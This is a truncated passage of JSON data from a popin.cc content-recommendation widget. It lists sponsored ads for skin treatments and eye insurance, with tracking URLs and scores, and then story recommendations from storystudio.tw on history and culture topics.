OhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":7.12827005493025E-4,"score2":7.30313E-4,"privacy":"","trackingid":"79c81907fd7e2bd9897048e2115d1552","c2":2.0286371000111103E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=4e15aed212e91d1f8708cf36580854c4&acid=24961&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=Jb2R0v2-ONltnuwVpBH6rVS6E2nORCQXoBr1vc4D6B0&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=4e15aed212e91d1f8708cf36580854c4&acid=24961&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=4e15aed212e91d1f8708cf36580854c4&t=1769230410380&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":6.351708720878098E-4,"score2":6.50752E-4,"privacy":"","trackingid":"4e15aed212e91d1f8708cf36580854c4","c2":2.582296438049525E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"504135195","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d770f3a8c12eb70165420275cdd85db0&acid=24961&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=B-nsVcDJQCP_DB6tCvOFSgkW_VSEBXIswJP7AHdSdvE&pb=d","imp":"","media":"矽谷電波X","campaign":"4352427","nid":"504135195","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d770f3a8c12eb70165420275cdd85db0&acid=24961&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d770f3a8c12eb70165420275cdd85db0&t=1769230410380&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":6.243394019438199E-4,"score2":6.396549999999999E-4,"privacy":"","trackingid":"d770f3a8c12eb70165420275cdd85db0","c2":2.220995374955237E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=145c0c849637668b4ef255040e588745&acid=24961&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=4QJFAVGfd1MMWmbe6IN_p4XL3CEGfuj0H7UxMjlAMzM&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=145c0c849637668b4ef255040e588745&acid=24961&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=145c0c849637668b4ef255040e588745&t=1769230410382&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":6.104787918443076E-4,"score2":6.25455E-4,"privacy":"","trackingid":"145c0c849637668b4ef255040e588745","c2":2.1716889750678092E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=60775f640a35f362015550938c1f03fc&acid=1209&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=noJnNMo2kJIB8M6N2dJOkmYlsY3vZE3y1tpbS_x36Z8&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=60775f640a35f362015550938c1f03fc&acid=1209&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=60775f640a35f362015550938c1f03fc&t=1769230410382&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":5.898561622481236E-4,"score2":6.043260000000001E-4,"privacy":"","trackingid":"60775f640a35f362015550938c1f03fc","c2":3.357316309120506E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"293801057","title":"三步驟輕鬆試算，守護銀髮族健康","image":"https://imageaws.popin.cc/ML/f9909a24d372e2235f12f5cbff354893.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=bf5678d94c8c16339e4fbfd6c6c543e3&acid=1209&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid=&gprice=j-7TX2aR-1mTifs3bxf0s0iuqhzNEfhe3nrmVnxU_NU&pb=d","imp":"","media":"安達人壽 銀領健康","campaign":"2571312","nid":"293801057","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=bf5678d94c8c16339e4fbfd6c6c543e3&acid=1209&data=[base64]&uid=12a5e6a1364cf8c19081769230408699&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=bf5678d94c8c16339e4fbfd6c6c543e3&t=1769230410383&uid=12a5e6a1364cf8c19081769230408699&nc=1&crypto=b1vgXPUOhhAzBf45niEs5kxAHZs7UGyMrhaAQn5ea6o="],"score":5.670305217751959E-4,"score2":5.809400000000001E-4,"privacy":"","trackingid":"bf5678d94c8c16339e4fbfd6c6c543e3","c2":3.2273607212118804E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":15,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-89-salvador-dali","title":"達利｜姊弟戀、戴綠帽、互相傷害：超現實主義大師，談的戀愛也超現實","image":"70cac1ea27a2402e2de9f0b5b8778854.jpg","pubdate":"202305270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%81%94%E5%88%A901.jpg","author_name":"飛行的貓、融化的時鐘、經典八字鬍，這些都是超現實主義大師達利聞名全球的代表之作。但在認識達利的人眼中，最超現實的並非達利的作品，而是他的感情觀與老婆……","task":"storystudio_tw_task","score":15,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-89-salvador-dali"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":8,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-fu-chien","title":"【臺灣通史】雄霸一方的糖業富商，卻黯然消失商業舞臺：兩個高雄陳家的競逐","image":"23c84cc48979f82ae859f8249c2785fc.jpg","pubdate":"202408270000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%BE%E7%B6%93%E9%9B%84%E9%9C%B8%E4%B8%80%E6%96%B9%E7%9A%84%E7%B3%96%E6%A5%AD%E5%AF%8C%E5%95%86%EF%BC%8C%E4%B8%8D%E6%95%B5%E6%99%82%E9%81%8B%E6%B5%81%E8%BD%89%E8%88%87%E5%BE%8C%E8%BC%A9%E5%B4%9B%E8%B5%B7%EF%BC%8C%E5%8F%AA%E8%83%BD%E9%BB%AF%E7%84%B6%E6%B6%88%E5%A4%B1%E5%95%86%E6%A5%AD%E8%88%9E%E8%87%BA%EF%BC%9A%E5%85%A9%E5%80%8B%E9%AB%98%E9%9B%84%E9%99%B3%E5%AE%B6%E7%9A%84%E7%AB%B6%E9%80%90_01.jpg","author_name":"說起臺灣的五大家族，或許你可如數家珍：板橋林家、霧峰林家、鹿港辜家、基隆顏家和高雄陳家。但如果再往下追問，高雄陳家到底是誰，或許很多人就不一定說得上來。","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/chen-fu-chien"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-90-zheng-jing","title":"鄭經｜別再說我扶不起了！氣死老爸之後，他撐起鄭氏政權二十年海上霸業","image":"8774f1ff9e55a9c69a50b4bef0dbbc15.jpg","pubdate":"202306070000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%84%AD%E7%B6%9301(1).jpg","author_name":"人們經常嘲笑，鄭經是鄭家三代中最不正經的一代。但其實，在鄭氏政權最風雨飄搖的時刻，是他撐起了東寧王國，一手締造了這個東亞航海王……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-90-zheng-jing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhydroelectric-power-postwar","title":"當水開始記憶時間：戰後水力發電如何勾勒出劃時代的電力藍圖","image":"e4e4e38f5bd2bb43c6a5aeca0695381b.jpg","pubdate":"202505160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E6%B0%B4%E9%96%8B%E5%A7%8B%E8%A8%98%E6%86%B6%E6%99%82%E9%96%93%EF%BC%9A%E6%88%B0%E5%BE%8C%E6%B0%B4%E5%8A%9B%E7%99%BC%E9%9B%BB%E5%A6%82%E4%BD%95%E5%8B%BE%E5%8B%92%E5%87%BA%E5%8A%83%E6%99%82%E4%BB%A3%E7%9A%84%E9%9B%BB%E5%8A%9B%E8%97%8D%E5%9C%96_01.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hydroelectric-power-postwar"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frest-of-life","title":"「臺灣人要走也要走的體面。」曾與國民黨合作，卻也因此入獄的二二八受難者──劉明","image":"","pubdate":"202102270000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":null,"author_name":"「臺灣人的鮮血，應該流在清白的襯衫上。」他當然知道一件白襯衫還不了什麼，十萬件白襯衫都還不了什麼。麵包還不了什麼、木屐也還不了什麼。","task":"storystudio_tw_task","topic":["politics","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/rest-of-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Farchaeological-science-kwnwang","title":"臺灣兩千年前超流行的玻璃珠從哪來？考古與材料科學來解答","image":"dd63bc814aa82be84114e46411f931e0.jpg","pubdate":"202110170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E8%87%BA%E7%81%A3%E5%85%A9%E5%8D%83%E5%B9%B4%E5%89%8D%E8%B6%85%E6%B5%81%E8%A1%8C%E7%9A%84%E7%8E%BB%E7%92%83%E7%8F%A0%E5%BE%9E%E5%93%AA%E4%BE%86%EF%BC%9F%E8%80%83%E5%8F%A4%E8%88%87%E6%9D%90%E6%96%99%E7%A7%91%E5%AD%B8%E4%BE%86%E8%A7%A3%E7%AD%94-02.jpeg","author_name":"古代物品的交換與流動，是考古學密切關注的主題。臺灣在新石器時代的流行物品是「玉」，到了鐵器時代，玉的風潮不再，取而代之的飾品正是「玻璃珠」。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/archaeological-science-kwnwang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkorean-nation-in-shanghai","title":"暗藏在上海的「大韓民國臨時政府」與韓國人的獨立運動","image":"0e76286f75034b40ea1b5b835899cdd3.jpg","pubdate":"201810050000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/IMG_4310.jpg","author_name":"在三一運動過後，韓國各個革命烈士流亡他國，而來到上海的這批人，又寫下怎樣的歷史呢？","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/korean-nation-in-shanghai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%2585%25A9%25E5%258D%2583%25E5%25B9%25B4%25E5%2589%258D%25E7%259A%2584%25E4%25B8%25AD%25E3%2580%2581%25E6%2597%25A5%25E4%25BA%25A4%25E6%25B5%2581%25EF%25BC%259A%25E6%25BC%25A2%25E5%25A7%2594%25E5%25A5%25B4%25E5%259C%258B%25E7%258E%258B%25E5%258D%25B0","title":"兩千年前的中、日交流：漢委奴國王印","image":"458108ebe35482651b13f6cb23855ed5.jpg","pubdate":"201611290000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/Han_Guangwu_Di-e1480303837398.jpg","author_name":"現存日本最古老的金製品「漢委奴國王」金印，來自於東漢光武帝的賜予。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%85%A9%E5%8D%83%E5%B9%B4%E5%89%8D%E7%9A%84%E4%B8%AD%E3%80%81%E6%97%A5%E4%BA%A4%E6%B5%81%EF%BC%9A%E6%BC%A2%E5%A7%94%E5%A5%B4%E5%9C%8B%E7%8E%8B%E5%8D%B0"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcpc-logo","title":"【冷知識週刊】第七十八號：中油 LOGO 上的「資」是什麼意思？","image":"664078e7ea881cb59eba6a7e44e77f4b.jpg","pubdate":"201702030000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%AD%E6%B2%B9.jpg","author_name":"中油Logo上那個資，到底背後有著什麼故事呢？","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cpc-logo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcan-a-woman-rule-a-kingdom%2F","title":"女人可以治國嗎？──讓男人焦慮不已的歐洲女王時代","image":"4fd15ad44fbab4f2656af3a5de064c63.jpg","pubdate":"201605190000000000","category":"故事","safe_text":false,"common_category":["business","lovemarrige"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/05/Darnley_stage_3-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/can-a-woman-rule-a-kingdom/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnaumkeag","title":"阿爾罕布拉宮加上紫禁城！「南柯」一夢的大雜燴庭園，封存在景觀設計裡的美國鍍金時代","image":"","pubdate":"202303280000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":null,"author_name":"美國歷史上的「鍍金時代」，東岸富豪除了炫富之外，更要炫品味，美麗奢華的庭院成了豪宅標配。在麻州的靜謐山谷裡，暗藏著一座名為「南柯」（Naumkeag）的奇特庭園 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/naumkeag"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-salome","title":"愛你，所以砍下你的頭──莎樂美與王爾德告訴你，得不到的總是最美麗","image":"10bbee2e1eb5c5e5828654d775f33312.jpg","pubdate":"202012080000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/story-of-salome-01.jpg","author_name":"說到世上最癲狂的愛，可能沒人比得上《莎樂美》！在一百多年前、保守的英國維多利亞時代裡，竟然有一部劇的演員會在舞臺上扒光衣服、狂吻死人頭的戲劇演出？莎樂美究竟是誰 ...","task":"storystudio_tw_task","topic":["fashion","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/story-of-salome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flonggang-mosque","title":"全臺的十間清真寺中，座落於桃園的有幾間？","image":"bf40ae6f468707cd36891639898ffd57.jpg","pubdate":"202004250000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/longgang-mosque-05-1024x768.jpg","author_name":"龍岡清真寺建造於 1967 年，時間略晚於臺北、高雄及臺中，主要原因來自這地區特殊的「異域」歷史。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/longgang-mosque"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmelancholic-liu-zong-yuan","title":"依然失意，但不再失志──看柳宗元如何揮別憂鬱","image":"3a1ebf7783d07da6de19b9da6438d164.jpg","pubdate":"202309140000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Civilserviceexam1.jpg","author_name":"唐永貞年間，柳宗元從家世顯赫的官宦子弟，一朝被貶至湖南永州。更糟的是，他的母親、女兒相繼離世，官途事業已然中斷，憂鬱的情緒很快就找上門來。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/melancholic-liu-zong-yuan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E6%2595%2585%25E4%25BA%258B%25E2%2580%25A7%25E8%2587%25BA%25E5%258C%2597%25E3%2580%2591%25E7%25AC%25AC%25E9%259B%25B6%25E8%25A9%25B1%25EF%25BC%259A%25E5%25B9%25B4%25E8%25B2%25A8%25E5%25A4%25A7%25E8%25A1%2597%25E5%259C%25A8%25E5%2593%25AA%25E8%25A3%25A1%25EF%25BC%259F%25E6%2597%25A2%25E7%2586%259F%25E6%2582%2589","title":"【故事．臺北】第零話：年貨大街在哪裡？既熟悉又陌生的迪化街","image":"f61f77984c33f0fadf5f18f8d087f73f.jpg","pubdate":"201502150000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/IMG_2980.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E6%95%85%E4%BA%8B%E2%80%A7%E8%87%BA%E5%8C%97%E3%80%91%E7%AC%AC%E9%9B%B6%E8%A9%B1%EF%BC%9A%E5%B9%B4%E8%B2%A8%E5%A4%A7%E8%A1%97%E5%9C%A8%E5%93%AA%E8%A3%A1%EF%BC%9F%E6%97%A2%E7%86%9F%E6%82%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"2021122600000